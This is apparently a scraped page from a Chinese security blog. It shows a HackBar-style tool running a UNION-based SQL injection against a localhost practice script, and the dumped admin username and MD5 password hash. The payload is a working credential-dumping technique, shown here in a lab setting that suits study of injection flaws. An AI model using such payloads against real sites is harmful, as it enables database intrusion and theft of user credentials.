 BBS Code Blog ACG MD5 Hack Linux Tools Info Security Wireless SGK 杂乱 »
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/php/safe/Injection/inj.php
Split URL
?id=1 and 1=2 union select 1,group_concat(id,username,password),3 from admin
Execute
Enable Post data Enable Referrer
测试语句：SELECT * FROM topic WHERE id=1 and 1=2 union select 1,group_concat(id,username,password),3 from
admin
Mysql Error:
Just4fun
标题: 1adminvon21232f297a57a5a743894a0e4a801fc3
文章: 3